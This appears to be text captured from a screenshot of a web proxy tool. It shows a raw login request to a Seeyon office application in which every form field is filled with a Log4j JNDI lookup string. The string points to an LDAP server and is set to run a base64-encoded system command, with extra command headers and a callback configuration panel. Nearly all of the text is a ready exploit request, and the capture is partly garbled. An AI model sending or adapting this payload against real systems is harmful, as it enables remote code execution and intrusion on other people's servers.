 Request
Response
Raw Params Headers Hex
Raw
POST /seeyon/main.do?method=login HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1072
Origin:
Connection: close
Referer: ain.do
Cookie: JSESSIONID=2609C949944CC29A5ADE39500CF99BB4; loginPageURL=; rememberMe=test
Upgrade-Insecure-Requests: 1
Testecho: bigsizeme
echo: bigsizeme
cmd: whoami
Testcmd: whoami
authorization=$%7bjndi%3aldap%3a//127.0.0.1%3a1389/Basic/Command/Base64/d2hvYW1p%7d&
0.1%3a1389/Basic/Command/Base64/d2hvYW1p%7d&province=$%7bjndi%3aldap%3a//127.0.0.1%3a1389/Basic/Command/Base64/d2hvYW1p
%7d&city=$%7bjndi%3aldap%3a//127.0.0.1%3a1389/Basic/Command/Base64/d2hvYW1p%7d&rectangle=$%7bjndi%3aldap%3a//127.0.0.1%3a
1389/Basic/Command/Base64/d2hvYW1p%7d&login_username=$%7bjndi%3aldap%3a//127.0.0.1%3a1389/Basic/Command/Base64/d2hvYW1p
%7d&trustdo_type=$%7bjndi%3aldap%3a//127.0.0.1%3a1389/Basic/Command/Base64/d2hvYW1p%7d&login_password=$%7bjndi%3aldap%3a/
/127.0.0.1%3a1389/Basic/Command/Base64/d2hvYW1p%7d&login_validatePwdStrength=$%7bjndi%3aldap%3a//127.0.0.1%3a1389/Basic/Com
mand/Base64/d2hvYW1p%7d&random=$%7bjndi%3aldap%3a//127.0.0.1%3a1389/Basic/Command/Base64/d2hvYW1p%7d&fontSize=$%7bjndi
%3aldap%3a//127.0.0.1%3a1389/Basic/Command/Base64/d2hvYW1p%7d&screenWidth=$%7bjndi%3aldap%3a//127.0.0.1%3a1389/Basic/Com
mand/Base64/d2hvYW1p%7d&screenHeight=$%7bjndi%3aldap%3a//127.0.0.1%3a1389/Basic/Command/Base64/d2hvYW1p%7d
Payload config
Dns Type: DnsLogCnType1 BurpCollaborator Echo Type: 1.Basic_Command
LDAPServer 127.0.0.1:1389
Save Cancel